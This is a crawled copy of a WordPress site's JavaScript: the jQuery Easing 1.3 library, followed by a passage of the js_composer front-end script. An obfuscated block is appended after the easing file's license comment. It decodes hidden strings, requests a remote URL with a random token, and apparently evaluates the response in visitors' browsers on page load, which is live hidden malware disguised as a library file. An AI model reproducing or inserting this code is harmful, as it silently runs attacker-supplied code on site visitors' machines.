request_url: http://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=6.9
body_size: 4858
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.laboratoriosbeta.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12
body_size: 8484
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return screen_w>1170?"desktop_wide":screen_w>960&&1169>screen_w?"desktop":screen_w>768&&959>screen_w?"tablet":screen_w>300&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){("loaded"===script.readyState||"complete"===script.readyState)&&(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');"undefined"!=typeof jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery(".vc_row").each(function(){var youtubeUrl,youtubeId,$row=jQuery(this);$row.data("vcVideoBg")?(youtubeUrl=$row.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($row.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($row,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$row.has($grid).length&&vcResizeVideoBackground($row)})):$row.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT.Player)return counter="undefined"==typeof counter?0:counter,counter>100?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight(),ratio1=16,ratio2=9;ratio1/ratio2>containerW/containerH?(iframeW=containerH*(ratio1/ratio2),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(ratio2/ratio1),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if("undefined"==typeof url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id?id[1]:!1}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){var $slider=$parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider");$slider.each(function(){var this_element=jQuery(this),sliderSpeed=800,sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:sliderSpeed,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&!function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){"undefined"!=typeof jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&interval>0)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))?parseInt($this.data("active-tab"))-1:!1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){"undefined"!=typeof jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:"undefined"==typeof layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){var $carousel=$parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel");$carousel.each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);var carousel_speed=(getColumnsCount(jQuery(this)),500);jQuery(this).hasClass("columns_count_1")&&(carousel_speed=900);var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var 